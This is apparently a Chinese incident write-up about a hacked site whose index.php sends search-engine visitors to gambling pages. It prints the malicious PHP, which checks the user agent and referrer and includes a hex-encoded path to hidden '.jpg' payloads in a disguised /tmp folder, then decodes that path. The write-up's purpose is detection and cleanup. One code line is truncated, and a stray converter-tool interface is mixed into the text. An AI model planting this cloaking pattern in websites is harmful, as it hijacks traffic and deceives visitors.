 当你直接打开网址访问网站，是正常的，可是当你在搜索引擎结果页中打开网站时，会跳转到一些其他网站，比如博彩，
虚假广告，淘宝搜索页面等。是的，你可能了遇到搜索引擎劫持。
h3
现象描述
从搜索引擎来的流量自动跳转到指定的网页
问题处理
通过对index.php文件进行代码分析，发现该文件代码 对来自搜狗和好搜的访问进行流量劫持。
<?php
error_reporting(0);
if(stristr(strtolower($_SERVER['HTTP_USER_AGENT']),"Sogou") || stristr($_SERVER['HTTP_REFERER'],"sogou")||stristr(
@include(PACK('H*','2f746d702f2e4943452d756e69782f2e2e202f632e6a7067'));
}else{
header('Location: http://www. .cn/index.html');
}
?>
进一步跟着include函数包含的文件，index,php包含/tmp/.ICE-unix/.. /c.jpg。
文件 复制/粘贴 过滤器 格式 统计 工具 扩展
转换选项
Text to Hex Hex to Text
Dec to Hex Hex to Dec
Text to Dec Dec to Text
Dec to Octal Octal to Dec
Text to UTF7 UTF7 to Text
Hex to UCS2 UCS2 to Hex
Text to Binary Binary to Text
Escape Unescape
Encode HTML Decode HTML
Text to Base64 Base64 to Text
Hex to Base64 Base64 to Hex
变换选项
搜索/替换文本
ROTx 13 - +
SHIFTx 1 - +
拆分所有 1 字符.
拆分所有 1 Delim.
保留所有 2 行
提取
1 字符.所有 2 位置
开始位置 1
输入(原始值):
2f746d702f2e4943452d756e69782f2e2e202f632e6a7067
输出(转换值):
/tmp/.ICE-unix/.. /c.jpg
进入/tmp目录进行查看，发现该目录下，如c.jpg等文件，包含着一套博彩劫持的程序。
[root@www .ICE-unix]# cd /tmp
[root@www tmp]#
[root@www tmp]# cd .
./ ../ .esd-0/ .esd-500/ .ICE-unix/ .X0-lock .X11-unix/
[root@www tmp]# cd .ICE-unix/
[root@www .ICE-unix]# cd .
./ ../ .. /
[root@www .ICE-unix]# cd ".. /"
[root@www .. ]# ls
a.jpg b2.jpg b.jpg c.jpg lb.jpg lm.jpg lz.jpg m.jpg s_lb.jpg s_lz.jpg tp.jpg w.jpg z.jpg
[root@www .. ]#
</> 211 词